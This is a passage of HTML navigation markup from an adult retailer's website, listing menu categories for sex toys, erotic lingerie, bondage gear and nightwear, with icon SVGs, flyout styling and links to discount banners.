  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
